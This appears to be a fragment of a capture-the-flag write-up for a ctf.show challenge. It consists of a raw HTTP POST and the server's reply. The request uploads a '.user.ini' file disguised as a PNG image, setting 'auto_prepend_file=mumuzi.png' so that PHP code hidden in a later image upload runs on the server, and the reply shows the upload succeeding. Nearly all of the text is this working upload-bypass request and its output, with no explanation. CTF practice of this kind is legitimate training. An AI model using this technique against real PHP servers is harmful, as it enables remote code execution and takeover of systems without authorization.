 POST /upload.php HTTP/1.1
Host: 3b252611-1a30-4266-bbaf-db1332c06f75.challenge.ctf.show
Content-Length: 210
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysxv0MeAI5Ppr4L27
Origin: http://3b252611-1a30-4266-bbaf-db1332c06f75.challenge.ctf.show
Referer: http://3b252611-1a30-4266-bbaf-db1332c06f75.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

------WebKitFormBoundarysxv0MeAI5Ppr4L27
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png

auto_prepend_file=mumuzi.png
------WebKitFormBoundarysxv0MeAI5Ppr4L27--
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Thu, 25 Nov 2021 01:31:55 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 36

{"code":0,"msg":"upload\/.user.ini"}